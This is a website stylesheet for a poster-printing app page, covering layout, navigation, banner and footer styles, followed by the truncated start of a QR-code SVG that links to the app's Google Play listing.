
			ul.icons li {
				display: inline-block;
				padding: 0 1em 0 0;
			}

				ul.icons li:last-child {
					padding-right: 0 !important;
				}

			ul.icons.style2 li {
				font-size: 1.35em;
				padding: 0 0.5em 0 0;
			}

				ul.icons.style2 li a {
					-moz-transition: background-color 0.2s ease-in-out, color 0.2s ease-in-out;
					-webkit-transition: background-color 0.2s ease-in-out, color 0.2s ease-in-out;
					-ms-transition: background-color 0.2s ease-in-out, color 0.2s ease-in-out;
					transition: background-color 0.2s ease-in-out, color 0.2s ease-in-out;
					display: inline-block;
					border-radius: 100%;
					width: 2.125em;
					height: 2.125em;
					line-height: 2.125em;
					text-align: center;
					background-color: #d2d0c8;
					color: #303745 !important;
				}

					ul.icons.style2 li a:hover {
						background-color: #4d4d4d;
					}

					ul.icons.style2 li a:active {
						background-color: #303745;						
						outline: none;
					}

					ul.icons.style2 li a:before {
						color: inherit !important;
					}

					ul.icons.style2 li a.fa-twitter {
						background-color: #84dae7;
						color: #303745 !important;
					}

						ul.icons.style2 li a.fa-twitter:hover {
							background-color: #99e0eb;
						}

						ul.icons.style2 li a.fa-twitter:active {
							background-color: #6fd4e3;
						}

					ul.icons.style2 li a.fa-facebook {
						background-color: #75aae6;
						color: #303745 !important;
					}

						ul.icons.style2 li a.fa-facebook:hover {
							background-color: #8bb7ea;
						}

						ul.icons.style2 li a.fa-facebook:active {
							background-color: #5f9de2;
						}

					ul.icons.style2 li a.fa-instagram {
						background-color: #84c3e7;
						color: #303745 !important;
					}

						ul.icons.style2 li a.fa-instagram:hover {
							background-color: #99cdeb;
						}

						ul.icons.style2 li a.fa-instagram:active {
							background-color: #6fb9e3;
						}

					ul.icons.style2 li a.fa-youtube {
						background-color: #e78484;
						color: #303745 !important;
					}

						ul.icons.style2 li a.fa-youtube:hover {
							background-color: #eb9999;
						}

						ul.icons.style2 li a.fa-youtube:active {
							background-color: #e36f6f;
						}

		ul.actions {
			cursor: default;
			list-style: none;
			padding-left: 0;
		}

			ul.actions li {
				display: inline-block;
				padding: 0 0.875em 0 0;
				vertical-align: middle;
			}

				ul.actions li:last-child {
					padding-right: 0;
				}

			ul.actions.small li {
				padding: 0 0.4375em 0 0;
			}

			ul.actions.vertical li {
				display: block;
				padding: 0.875em 0 0 0;
			}

				ul.actions.vertical li:first-child {
					padding-top: 0;
				}

				ul.actions.vertical li > * {
					margin-bottom: 0;
				}

			ul.actions.vertical.small li {
				padding: 0.4375em 0 0 0;
			}

				ul.actions.vertical.small li:first-child {
					padding-top: 0;
				}

			ul.actions.fit {
				display: table;
				margin-left: -0.875em;
				padding: 0;
				table-layout: fixed;
				width: calc(100% + 0.875em);
			}

				ul.actions.fit li {
					display: table-cell;
					padding: 0 0 0 0.875em;
				}

					ul.actions.fit li > * {
						margin-bottom: 0;
					}

				ul.actions.fit.small {
					margin-left: -0.4375em;
					width: calc(100% + 0.4375em);
				}

					ul.actions.fit.small li {
						padding: 0 0 0 0.4375em;
					}

			@media screen and (max-width: 480px) {

				ul.actions {
					margin: 0 0 1.75em 0;
				}

					ul.actions li {
						padding: 0.875em 0 0 0;
						display: block;
						text-align: center;
						width: 100%;
					}

						ul.actions li:first-child {
							padding-top: 0;
						}

						ul.actions li > * {
							width: 100%;
							margin: 0 !important;
						}

							ul.actions li > *.icon:before {
								margin-left: -2em;
							}

					ul.actions.small li {
						padding: 0.4375em 0 0 0;
					}

						ul.actions.small li:first-child {
							padding-top: 0;
						}

			}

		ul.meta {
			cursor: default;
			list-style: none;
			padding: 0;
		}

			ul.meta li {
				display: inline-block;
				font-size: 0.8em;
				font-weight: 900;
				letter-spacing: 0.075em;
				margin: 0 0 0.875em 0;
				text-transform: uppercase;
				border-left: solid 1px;
				padding: 0 0 0 1.25em;
				margin: 0 0 0 1.25em;
				line-height: 1;
			}

				ul.meta li a {
					color: inherit;
					text-decoration: none;
					border-bottom: 0;
					text-decoration: none;
				}

					ul.meta li a:before {
						-moz-osx-font-smoothing: grayscale;
						-webkit-font-smoothing: antialiased;
						font-family: FontAwesome;
						font-style: normal;
						font-weight: normal;
						text-transform: none !important;
					}

					ul.meta li a:before {
						margin-right: 0.65em;
					}

					ul.meta li a.favorites:before {
						content: '\f08a';
					}

					ul.meta li a.comments:before {
						content: '\f0e5';
					}

				ul.meta li:first-child {
					padding-left: 0;
					margin-left: 0;
					border-left: 0;
				}

			h1 + ul.meta, h2 + ul.meta, h3 + ul.meta, h4 + ul.meta, h5 + ul.meta, h6 + ul.meta {
				margin: -0.6125em 0 1.3125em 0;
			}

		ul.pagination {
			display: inline-flex;
			list-style: none;
			padding: 0;
			border: solid 1px;
			margin: 0 auto 1.75em auto;
			cursor: default;
		}

			ul.pagination li {
				padding: 0;
			}

				ul.pagination li a, ul.pagination li span {
					position: relative;
					border-left: solid 1px;
					display: inline-block;
					font-size: 0.8em;
					min-width: 3.78125em;
					height: 3.4375em;
					line-height: 3.4375em;
					text-align: center;
					text-transform: uppercase;
					font-weight: bold;
					letter-spacing: 0.075em;
					text-decoration: none;
					border-bottom: 0;
				}

				ul.pagination li a {
					-moz-transition: background-color 0.2s ease-in-out, color 0.2s ease-in-out;
					-webkit-transition: background-color 0.2s ease-in-out, color 0.2s ease-in-out;
					-ms-transition: background-color 0.2s ease-in-out, color 0.2s ease-in-out;
					transition: background-color 0.2s ease-in-out, color 0.2s ease-in-out;
				}

				ul.pagination li .next, ul.pagination li .previous {
					text-decoration: none;
					padding: 0 2.1875em;
				}

					ul.pagination li .next:before, ul.pagination li .previous:before {
						-moz-osx-font-smoothing: grayscale;
						-webkit-font-smoothing: antialiased;
						font-family: FontAwesome;
						font-style: normal;
						font-weight: normal;
						text-transform: none !important;
					}

					ul.pagination li .next:before, ul.pagination li .previous:before {
						display: inline-block;
						line-height: 3.63945em;
						color: inherit !important;
					}

				ul.pagination li .previous:before {
					content: '\f053';
					margin-right: 0.9375em;
				}

				ul.pagination li .next:before {
					content: '\f054';
					float: right;
					margin-left: 0.9375em;
				}

				ul.pagination li:first-child a {
					border-left: 0;
				}

			@media screen and (max-width: 480px) {

				ul.pagination li .page, ul.pagination li .extra {
					display: none;
				}

			}

	dl {
		margin: 0 0 1.75em 0;
	}

		dl dt {
			display: block;
			font-weight: 900;
			margin: 0 0 0.875em 0;
		}

		dl dd {
			margin-left: 1.75em;
		}

	ul.alt li {
		border-top-color: #303745;
	}

	ul.icons.style1 li a {
		color: #aaaaaa;
	}

	ul.meta {
		color: #aaaaaa;
	}

		ul.meta li {
			border-left-color: #303745;
		}

	ul.pagination {
		border-color: #303745;
	}

		ul.pagination li a, ul.pagination li span {
			border-left-color: #303745;
		}

		ul.pagination li a {
			color: #d2d0c8 !important;
		}

			ul.pagination li a:hover {
				background-color: rgba(144, 144, 144, 0.075);
			}

			ul.pagination li a:active {
				background-color: rgba(144, 144, 144, 0.2);
				outline: none;
			}

			ul.pagination li a.active {
				color: #303745 !important;
				box-shadow: 0 0 0 1px #d2d0c8;
				background-color: #d2d0c8;
				border-left-color: #d2d0c8;
				z-index: 1;
			}

		ul.pagination li span {
			color: #aaaaaa;
		}

/* Section/Article */

	section.special, article.special {
		text-align: center;
	}

		@media screen and (max-width: 480px) {

			section.special, article.special {
				text-align: left;
			}

		}

	header {
		cursor: default;		
		min-width: 350px;
	}

		header .category {
			display: block;
			font-size: 0.8em;
			font-weight: 900;
			letter-spacing: 0.075em;
			margin: 0 0 1.64063em 0;
			text-transform: uppercase;
		}

			header .category + h2, header .category + h3, header .category + h4, header .category + h5, header .category + h6 {
				margin-top: 0;
			}

		header.major {
			margin: 0 0 2.625em 0;
			text-align: center;
		}

			header.major h2 {
				font-size: 1.75em;
			}

			header.major > :last-child {
				margin-bottom: 0;
			}

		@media screen and (max-width: 736px) {

			header.major {
				margin: 0 0 1.75em 0;
			}

				header.major h2 {
					font-size: 1.35em;
				}

		}

		@media screen and (max-width: 480px) {

			header.major {
				text-align: left;
			}

		}

	footer.major {
		padding: 2.75em 2.75em 1em 2.75em ;
		text-align: center;
		border-top: solid 1px;
		margin-top: -1px;
	}

	@media screen and (max-width: 980px) {

		footer.major {
			padding: 2.75em 2em 1em 2em ;
		}

	}

	@media screen and (max-width: 736px) {

		footer.major {
			padding: 2em 1em 0.25em 1em ;
		}

	}

	header .category {
		color: #aaaaaa;
	}

	footer.major {
		border-top-color: #303745;
	}

/* Table */

	.table-wrapper {
		-webkit-overflow-scrolling: touch;
		overflow-x: auto;
	}

	table {
		margin: 0 0 1.75em 0;
		width: 100%;
	}

		table tbody tr {
			border: solid 1px;
			border-left: 0;
			border-right: 0;
		}

		table td {
			padding: 0.75em 0.75em;
		}

		table th {
			font-size: 0.9em;
			font-weight: 900;
			padding: 0 0.75em 0.75em 0.75em;
			text-align: left;
		}

		table thead {
			border-bottom: solid 2px;
		}

		table tfoot {
			border-top: solid 2px;
		}

		table.alt {
			border-collapse: separate;
		}

			table.alt tbody tr td {
				border: solid 1px;
				border-left-width: 0;
				border-top-width: 0;
			}

				table.alt tbody tr td:first-child {
					border-left-width: 1px;
				}

			table.alt tbody tr:first-child td {
				border-top-width: 1px;
			}

			table.alt thead {
				border-bottom: 0;
			}

			table.alt tfoot {
				border-top: 0;
			}

	table tbody tr {
		border-color: #303745;
	}

		table tbody tr:nth-child(2n + 1) {
			background-color: rgba(144, 144, 144, 0.075);
		}

	table th {
		color: #d2d0c8;
	}

	table thead {
		border-bottom-color: #303745;
	}

	table tfoot {
		border-top-color: #303745;
	}

	table.alt tbody tr td {
		border-color: #303745;
	}

/* Posts */

	.posts {
		display: -moz-flex;
		display: -webkit-flex;
		display: -ms-flex;
		display: flex;
		-moz-flex-wrap: wrap;
		-webkit-flex-wrap: wrap;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
	}

		.posts > article {
			width: 33.33333%;
			border-style: solid;
			border-right-width: 1px;
			border-bottom-width: 1px;
			padding: 2.75em;
		}

			.posts > article .image {
				margin: -1.375em 0 3.125em -1.375em;
				display: block;
				position: relative;
				width: calc(100% + 2.75em);
			}

				.posts > article .image img {
					width: 100%;
				}

			.posts > article > :last-child {
				margin-bottom: 0;
			}

				.posts > article > :last-child > :last-child {
					margin-bottom: 0;
				}

			.posts > article:nth-child(3n) {
				border-right-width: 0;
			}

			.posts > article:nth-last-child(1), .posts > article:nth-last-child(2), .posts > article:nth-last-child(3) {
				border-bottom-width: 0;
			}

		@media screen and (max-width: 1280px) {

			.posts > article {
				width: 50%;
			}

				.posts > article:nth-child(2n) {
					border-right-width: 0;
				}

				.posts > article:nth-child(3n) {
					border-right-width: 1px;
				}

				.posts > article:nth-last-child(3) {
					border-bottom-width: 1px;
				}

		}

		@media screen and (max-width: 980px) {

			.posts > article {
				padding: 2.75em 2em;
			}

				.posts > article .image {
					margin: -1.375em 0 2.4375em -1em;
					width: calc(100% + 2em);
				}

		}

		@media screen and (max-width: 736px) {

			.posts > article {
				padding: 1em 1em 2em 1em;
			}

				.posts > article .image {
					margin: 0 0 1.75em 0;
					width: 100%;
				}

		}

		@media screen and (max-width: 480px) {

			.posts > article {
				width: 100%;
				border-right-width: 0 !important;
			}

				.posts > article:nth-last-child(2) {
					border-bottom-width: 1px;
				}

		}

	.posts > article {
		border-color: #303745;
	}

/* Header */

	body {
		padding-top: 3.75em;
	}

	#header {
		display: -moz-flex;
		display: -webkit-flex;
		display: -ms-flex;
		display: flex;
		-moz-align-items: center;
		-webkit-align-items: center;
		-ms-align-items: center;
		align-items: center;
		position: fixed;
		top: 0;
		left: 0;
		width: 100%;
		z-index: 10000;
		background-color: #303745;
		height: 3.75em;
		line-height: 3.75em;
		box-shadow: inset 0 -1px 0 0 #303745;
		overflow: hidden;
	}

		#header .logo {
			background-color: #303745;
			color: #d2d0c8;
			-moz-transition: background-color 0.2s ease-in-out, color 0.2s ease-in-out;
			-webkit-transition: background-color 0.2s ease-in-out, color 0.2s ease-in-out;
			-ms-transition: background-color 0.2s ease-in-out, color 0.2s ease-in-out;
			transition: background-color 0.2s ease-in-out, color 0.2s ease-in-out;
			display: block;
			white-space: nowrap;
		}

			#header .logo input, #header .logo select, #header .logo textarea {
				color: #d2d0c8;
			}

			#header .logo a {
				color: #d2d0c8;
			}

			#header .logo strong, #header .logo b {
				color: #d2d0c8;
			}

			#header .logo h1, #header .logo h2, #header .logo h3, #header .logo h4, #header .logo h5, #header .logo h6 {
				color: #d2d0c8 !important;
			}

			#header .logo blockquote {
				border-left-color: rgba(255, 255, 255, 0.25);
			}

			#header .logo code {
				background: rgba(255, 255, 255, 0.075);
				border-color: rgba(255, 255, 255, 0.25);
			}

			#header .logo hr {
				border-bottom-color: rgba(255, 255, 255, 0.25);
			}

			#header .logo:hover {
				background-color: #618ab3;
			}

			#header .logo:active {
				background-color: #618ab3;
			}

			#header .logo > :last-child {
				margin-bottom: 0;
			}

			#header .logo .title {
				display: block;
				text-transform: uppercase;
				font-size: 1em;
				border-bottom: 0;
				color: #303745 !important;
				padding: 0 3em 0 1.5em;
			}

		#header nav {
			-moz-flex: 1;
			-webkit-flex: 1;
			-ms-flex: 1;
			flex: 1;
			padding: 0;
			cursor: default;
		}

			#header nav > ul {
				display: -moz-flex;
				display: -webkit-flex;
				display: -ms-flex;
				display: flex;
				-moz-justify-content: -moz-flex-end;
				-webkit-justify-content: -webkit-flex-end;
				-ms-justify-content: -ms-flex-end;
				justify-content: flex-end;
				list-style: none;
				margin: 0;
				padding: 0;
			}

				#header nav > ul > li {
					border-left: solid 1px #303745;
					display: block;
					margin: 0;
					padding: 0;
					position: relative;
				}

					#header nav > ul > li > ul {
						display: none;
					}

					#header nav > ul > li > a {
						border-bottom: 0;
						color: #d2d0c8;
						display: block;
						font-size: 0.8em;
						font-weight: 900;
						letter-spacing: 0.075em;
						padding: 0 1em;
						text-decoration: none;
						text-transform: uppercase;
					}

						#header nav > ul > li > a.dropdown {
							text-decoration: none;
						}

							#header nav > ul > li > a.dropdown:before {
								-moz-osx-font-smoothing: grayscale;
								-webkit-font-smoothing: antialiased;
								font-family: FontAwesome;
								font-style: normal;
								font-weight: normal;
								text-transform: none !important;
							}

							#header nav > ul > li > a.dropdown:before {
								content: '\f107';
								color: #aaaaaa;
								margin-right: 0.5em;
							}

					#header nav > ul > li.active > a {
						color: #618ab3;
					}

						#header nav > ul > li.active > a:before {
							color: #618ab3;
						}

					#header nav > ul > li:first-child {
						border-left: 0;
					}

		#header .navPanelToggle {
			display: none;
		}

	@media screen and (max-width: 1280px) {

		#header nav {
			display: none;
		}

		#header .navPanelToggle {
			text-decoration: none;
			position: absolute;
			display: block;
			top: 0;
			right: 0;
			height: 100%;
			font-size: 0.8em;
			font-weight: 900;
			letter-spacing: 0.075em;
			text-decoration: none;
			text-transform: uppercase;
			color: #d2d0c8;
			padding: 0 2.0625em;
			border: 0;
		}

			#header .navPanelToggle:before {
				-moz-osx-font-smoothing: grayscale;
				-webkit-font-smoothing: antialiased;
				font-family: FontAwesome;
				font-style: normal;
				font-weight: normal;
				text-transform: none !important;
			}

			#header .navPanelToggle:before {
				content: '\f0c9';
				margin-right: 0.75em;
			}

	}

	@media screen and (max-width: 736px) {

		body {
			padding-top: 2.75em;
		}

		#header {
		}

			#header .logo .title {
				padding: 0 1.25em;
			}

			#header .navPanelToggle {
				padding: 0 1.5625em;
			}

	}

	@media screen and (max-width: 480px) {

		#header .logo .title .extra {
			display: none;
		}

	}

	.dropotron {
		background: #303745;
		box-shadow: 0 0.125em 0.75em 0.125em rgba(0, 0, 0, 0.075);
		list-style: none;
		margin-top: calc(-1em - 1px);
		margin-left: -1px;
		min-width: 13em;
		padding: 1em 0;
		border: solid 1px #303745;
	}

		.dropotron li {
			padding: 0;
		}

			.dropotron li a {
				-moz-transition: none !important;
				-webkit-transition: none !important;
				-ms-transition: none !important;
				transition: none !important;
				border: 0;
				box-shadow: inset 0 1px 0 0 #303745;
				color: inherit;
				display: block;
				line-height: 2.5em;
				padding: 0 1.25em;
			}

			.dropotron li:first-child > a {
				box-shadow: none;
			}

			.dropotron li.active > a, .dropotron li:hover > a {
				color: #618ab3 !important;
			}

		.dropotron.level-0 {
			font-size: 0.9em;
			margin-top: 1em;
			margin-left: 0;
		}

			.dropotron.level-0:before {
				-moz-transform: rotate(45deg);
				-webkit-transform: rotate(45deg);
				-o-transform: rotate(45deg);
				-ms-transform: rotate(45deg);
				transform: rotate(45deg);
				background: #fff;
				content: '';
				display: block;
				height: 0.75em;
				position: absolute;
				left: 50%;
				top: -0.375em;
				width: 0.75em;
				margin-left: -0.375em;
				box-shadow: inset 1px 1px 0 0 #303745;
				box-shadow: -1px -1px 2px 0 #303745;
			}

/* Banner */

	#banner {
		background-color: #303745;
		color: #303745;
		display: -moz-flex;
		display: -webkit-flex;
		display: -ms-flex;
		display: flex;
		-moz-flex-wrap: wrap;
		-webkit-flex-wrap: wrap;
		-ms-flex-wrap: wrap;
		flex-wrap: wrap;
	}

		#banner input, #banner select, #banner textarea {
			color: #303745;
		}

		#banner a {
			color: #618ab3;
		}

		#banner strong, #banner b {
			color: #303745;
		}

		#banner h1, #banner h2, #banner h3, #banner h4, #banner h5, #banner h6 {
			color: #d2d0c8 !important;
		}

		#banner blockquote {
			border-left-color: #303745;
		}

		#banner code {
			background: rgba(255, 255, 255, 0.075);
			border-color: #303745;
		}

		#banner hr {
			border-bottom-color: #303745;
		}

		#banner input[type="submit"],
		#banner input[type="reset"],
		#banner input[type="button"],
		#banner button,
		#banner .button {
			background-color: transparent;
			box-shadow: inset 0 0 0 1px #303745;
			color: #303745 !important;
		}

			#banner input[type="submit"]:hover,
			#banner input[type="reset"]:hover,
			#banner input[type="button"]:hover,
			#banner button:hover,
			#banner .button:hover {
				background-color: rgba(255, 255, 255, 0.075);
				color: inherit !important;
			}

			#banner input[type="submit"]:active,
			#banner input[type="reset"]:active,
			#banner input[type="button"]:active,
			#banner button:active,
			#banner .button:active {
				background-color: rgba(255, 255, 255, 0.2);
			}

			#banner input[type="submit"].special,
			#banner input[type="reset"].special,
			#banner input[type="button"].special,
			#banner button.special,
			#banner .button.special {
				box-shadow: none;
				background-color: #303745;
				color: #303745 !important;
			}

				#banner input[type="submit"].special:hover,
				#banner input[type="reset"].special:hover,
				#banner input[type="button"].special:hover,
				#banner button.special:hover,
				#banner .button.special:hover {
					background-color: white;
				}

				#banner input[type="submit"].special:active,
				#banner input[type="reset"].special:active,
				#banner input[type="button"].special:active,
				#banner button.special:active,
				#banner .button.special:active {
					background-color: #f2f2f2;
				}

		#banner > article {
			display: -moz-flex;
			display: -webkit-flex;
			display: -ms-flex;
			display: flex;
			-moz-align-items: center;
			-webkit-align-items: center;
			-ms-align-items: center;
			align-items: center;
			-moz-justify-content: center;
			-webkit-justify-content: center;
			-ms-justify-content: center;
			justify-content: center;
			padding: 8em 4em 6.25em 4em ;
			background-position: center;
			background-repeat: no-repeat;
			background-size: cover;
			overflow: hidden;
			position: relative;
			cursor: default;
		}

			#banner > article:before {
				-moz-transition: opacity 2.25s ease;
				-webkit-transition: opacity 2.25s ease;
				-ms-transition: opacity 2.25s ease;
				transition: opacity 2.25s ease;
				content: '';
				background-color: #303745;
				position: absolute;
				top: 0;
				left: 0;
				width: 100%;
				height: 100%;
				opacity: 0.25;
			}

			#banner > article:nth-child(1):before {
				-moz-transition-delay: 0s;
				-webkit-transition-delay: 0s;
				-ms-transition-delay: 0s;
				transition-delay: 0s;
				background-color: #303745;
			}

			#banner > article:nth-child(2):before {
				-moz-transition-delay: 0.375s;
				-webkit-transition-delay: 0.375s;
				-ms-transition-delay: 0.375s;
				transition-delay: 0.375s;
				background-color: #303030;
			}

			#banner > article:nth-child(3):before {
				-moz-transition-delay: 0.75s;
				-webkit-transition-delay: 0.75s;
				-ms-transition-delay: 0.75s;
				transition-delay: 0.75s;
				background-color: #2e2e2e;
			}

			#banner > article:nth-child(4):before {
				-moz-transition-delay: 1.125s;
				-webkit-transition-delay: 1.125s;
				-ms-transition-delay: 1.125s;
				transition-delay: 1.125s;
				background-color: #2b2b2b;
			}

			#banner > article:nth-child(5):before {
				-moz-transition-delay: 1.5s;
				-webkit-transition-delay: 1.5s;
				-ms-transition-delay: 1.5s;
				transition-delay: 1.5s;
				background-color: #292929;
			}

			#banner > article:nth-child(6):before {
				-moz-transition-delay: 1.875s;
				-webkit-transition-delay: 1.875s;
				-ms-transition-delay: 1.875s;
				transition-delay: 1.875s;
				background-color: #262626;
			}

			#banner > article:nth-child(7):before {
				-moz-transition-delay: 2.25s;
				-webkit-transition-delay: 2.25s;
				-ms-transition-delay: 2.25s;
				transition-delay: 2.25s;
				background-color: #242424;
			}

			#banner > article:nth-child(8):before {
				-moz-transition-delay: 2.625s;
				-webkit-transition-delay: 2.625s;
				-ms-transition-delay: 2.625s;
				transition-delay: 2.625s;
				background-color: #212121;
			}

			#banner > article:nth-child(9):before {
				-moz-transition-delay: 3s;
				-webkit-transition-delay: 3s;
				-ms-transition-delay: 3s;
				transition-delay: 3s;
				background-color: #1f1f1f;
			}

			#banner > article:nth-child(10):before {
				-moz-transition-delay: 3.375s;
				-webkit-transition-delay: 3.375s;
				-ms-transition-delay: 3.375s;
				transition-delay: 3.375s;
				background-color: #1c1c1c;
			}

			#banner > article > img {
				display: none;
			}

			#banner > article .content {
				max-width: 80%;
				text-align: center;
				position: relative;
				z-index: 1;
			}

			#banner > article h1, #banner > article h2, #banner > article h3 {
				margin: 0 0 0.4375em 0;
			}

				#banner > article h1 a, #banner > article h2 a, #banner > article h3 a {
					color: #303745 !important;
				}

			#banner > article.full {
				min-height: 65vh;
				width: 100%;
			}

				#banner > article.full h2 {
					font-size: 2.25em;
				}

				#banner > article.full .content {
					width: 35em;
				}

				@media screen and (max-width: 1680px) {

					#banner > article.full {
						min-height: 70vh;
					}

						#banner > article.full h2 {
							font-size: 1.75em;
						}

				}

				@media screen and (max-width: 736px) {

					#banner > article.full h2 {
						font-size: 1.5em;
					}

				}

			#banner > article.half {
				min-height: 50vh;
				width: 50%;
			}

				#banner > article.half h2 {
					font-size: 1.0em;
				}

				#banner > article.half .content {
					width: 25em;
				}

				@media screen and (max-width: 1680px) {

					#banner > article.half h2 {
						font-size: 1.35em;
					}

				}

				@media screen and (max-width: 736px) {

					#banner > article.half h2 {
						font-size: 1.25em;
					}

				}

		@media screen and (max-width: 980px) {

			#banner > article {
				padding: 6em 2em 4.25em 2em ;
			}

				#banner > article.full {
					min-height: 55vh;
				}

				#banner > article.half {
					min-height: 35vh;
				}

		}

		@media screen and (max-width: 736px) {

			#banner > article {
				padding: 4em 1em 2.25em 1em ;
			}

				#banner > article.full {
					min-height: 0;
				}

				#banner > article.half {
					min-height: 0;
				}

		}

		@media screen and (max-width: 480px) {

			#banner {
				-moz-flex-direction: column;
				-webkit-flex-direction: column;
				-ms-flex-direction: column;
				flex-direction: column;
			}

				#banner > article {
					padding: 4em 2em 2.25em 2em ;
				}

					#banner > article.full {
						width: 100%;
					}

						#banner > article.full .content {
							width: 100%;
							max-width: 100%;
						}

					#banner > article.half {
						width: 100%;
					}

						#banner > article.half .content {
							width: 100%;
							max-width: 100%;
						}

		}

		body.is-loading #banner > article:before {
			opacity: 1;
		}

/* Main */

	#main > .main {
		border-bottom: solid 1px #303745;
	}

		#main > .main > .inner {
			padding: 1em 2.75em 3.25em 2.75em ;
			max-width: 72em;
			width: 100%;
			margin: 0 auto;
		}

	@media screen and (max-width: 980px) {

		#main > .main > .inner {
			padding: 4em 2em 2.25em 2em ;
		}

	}

	@media screen and (max-width: 736px) {

		#main > .main > .inner {
			padding: 2em 1em 0.25em 1em ;
		}

	}

/* Main */

	#footer > .inner {
		display: -moz-flex;
		display: -webkit-flex;
		display: -ms-flex;
		display: flex;
		max-width: 72em;
		width: 100%;
		margin: 0 auto;
	}

		#footer > .inner > section {
			padding: 2.75em 2.75em 1em 2.75em ;
			-ms-flex: 1;
			width: 100%;
		}

			#footer > .inner > section:nth-child(2n - 1) {
				border-right: solid 1px #303745;
			}

	#footer > .copyright {
		border-top: solid 1px #303745;
		padding: 1.15em 2.75em 1.15em 2.75em;
		text-align: center;
	}

		#footer > .copyright > :last-child {
			margin-bottom: 0;
		}

		#footer > .copyright p {
			color: #aaaaaa;
			font-size: 0.84em;
		}

	@media screen and (max-width: 980px) {

		#footer > .inner > section {
			padding: 2.75em 2em 1em 2em ;
		}

		#footer > .copyright {
			padding: 2.75em 2em 5.5em 2em;
		}

	}

	@media screen and (max-width: 736px) {

		#footer > .inner > section {
			padding: 2em 1em 0.25em 1em ;
		}

		#footer > .copyright {
			padding: 2em 1em;
		}

	}

	@media screen and (max-width: 480px) {

		#footer > .inner {
			padding: 2em 1em 0.25em 1em ;
			display: block;
		}

			#footer > .inner > section {
				padding: 0;
				border-left: 0 !important;
			}

	}

/* Nav */

	#wrapper:before {
		-moz-transition: opacity 0.5s ease, visibility 0.5s;
		-webkit-transition: opacity 0.5s ease, visibility 0.5s;
		-ms-transition: opacity 0.5s ease, visibility 0.5s;
		transition: opacity 0.5s ease, visibility 0.5s;
		content: '';
		position: fixed;
		top: 0;
		left: 0;
		width: 100%;
		height: 100%;
		display: block;
		background: #d2d0c8;
		z-index: 10001;
		opacity: 0;
		visibility: hidden;
	}

	#navPanel {
		-moz-transform: translateX(22em);
		-webkit-transform: translateX(22em);
		-ms-transform: translateX(22em);
		transform: translateX(22em);
		-moz-transition: -moz-transform 0.5s ease, visibility 0.5s;
		-webkit-transition: -webkit-transform 0.5s ease, visibility 0.5s;
		-ms-transition: -ms-transform 0.5s ease, visibility 0.5s;
		transition: transform 0.5s ease, visibility 0.5s;
		-webkit-overflow-scrolling: touch;
		background: #303745;
		color: #d2d0c8;
		height: 100%;
		max-width: 80%;
		overflow-y: auto;
		padding: 2.75em;
		position: fixed;
		right: 0;
		top: 0;
		visibility: hidden;
		width: 22em;
		z-index: 10002;
	}

		#navPanel .link {
			border: 0;
			border-top: solid 1px #303745;
			color: inherit !important;
			display: block;
			font-size: 0.9em;
			padding: 0.75em 0;
		}

			#navPanel .link:first-child {
				border-top: 0;
			}

			#navPanel .link.depth-0 {
				color: inherit !important;
			}

			#navPanel .link .indent-1 {
				display: inline-block;
				width: 1.25em;
			}

			#navPanel .link .indent-2 {
				display: inline-block;
				width: 2.5em;
			}

			#navPanel .link .indent-3 {
				display: inline-block;
				width: 3.75em;
			}

			#navPanel .link .indent-4 {
				display: inline-block;
				width: 5em;
			}

			#navPanel .link .indent-5 {
				display: inline-block;
				width: 6.25em;
			}

		#navPanel .close {
			text-decoration: none;
			-moz-transition: color 0.2s ease-in-out;
			-webkit-transition: color 0.2s ease-in-out;
			-ms-transition: color 0.2s ease-in-out;
			transition: color 0.2s ease-in-out;
			-webkit-tap-highlight-color: transparent;
			border: 0;
			color: #aaaaaa;
			cursor: pointer;
			display: block;
			height: 3.25em;
			line-height: 3.25em;
			padding-right: 1.25em;
			position: absolute;
			right: 0;
			text-align: right;
			top: 0;
			vertical-align: middle;
			width: 7em;
		}

			#navPanel .close:before {
				content: "";
				-moz-osx-font-smoothing: grayscale;
				-webkit-font-smoothing: antialiased;
				font-family: FontAwesome;
				font-style: normal;
				font-weight: normal;
				text-transform: none !important;
			}

			#navPanel .close:before {
				font-size: 1.25em;
			}

			#navPanel .close:hover {
				color: #303745;
			}

			@media screen and (max-width: 736px) {

				#navPanel .close {
					height: 4em;
					line-height: 4em;
				}

			}

		@media screen and (max-width: 980px) {

			#navPanel {
				padding: 2.75em 2em;
			}

		}

		@media screen and (max-width: 980px) {

			#navPanel {
				padding: 2em 2em;
			}

		}

	body.is-menu-visible #wrapper:before {
		-moz-pointer-events: auto;
		-webkit-pointer-events: auto;
		-ms-pointer-events: auto;
		pointer-events: auto;
		opacity: 0.75;
		visibility: visible;
	}

	body.is-menu-visible #navPanel {
		-moz-transform: translateX(0);
		-webkit-transform: translateX(0);
		-ms-transform: translateX(0);
		transform: translateX(0);
		visibility: visible;
	}
	
	
	/* Custom CSS by VS */

.flags {
	line-height: 1.2em;
    text-align: right; 
    display:block;
	margin-right:10px;
    width: 100%;
}
.flags a{
  padding-left: 10px;
}

.flags a img{
-webkit-box-shadow: 0px 0px 6px 0px rgba(50, 50, 50, 0.4);
-moz-box-shadow:    0px 0px 6px 0px rgba(50, 50, 50, 0.4);
box-shadow:         0px 0px 6px 0px rgba(50, 50, 50, 0.4);
width:16px;
}


	#selectedflag{
		-webkit-box-shadow: 0px 0px 10px 0px rgba(216, 216, 216, 1.0);
		-moz-box-shadow:    0px 0px 10px 0px rgba(216, 216, 216, 1.0);
		box-shadow:         0px 0px 10px 0px rgba(216, 216, 216, 1.0);
	}
	
	#impressum
	{
		font-size: 90%;
	}
	

--- FILE ---
content_type: image/svg+xml
request_url: https://www.poster-printing-app.com/images/qrcode_android.svg
body_size: 14899
content:
<?xml version="1.0" standalone="no"?>
<svg xmlns="http://www.w3.org/2000/svg" version="1.1" width="245" height="245">
	<!-- Created with https://api.qrserver.com (QR Code API, see goQR.me/api for information) -->
	<title>QR Code</title>
	<desc>https://play.google.com/store/apps/details?id=com.codenia.posterprinting</desc>
	<rect style="fill:rgb(255, 255, 255);fill-opacity:1" x="0" y="0" width="245" height="245" />
	<g id="elements">
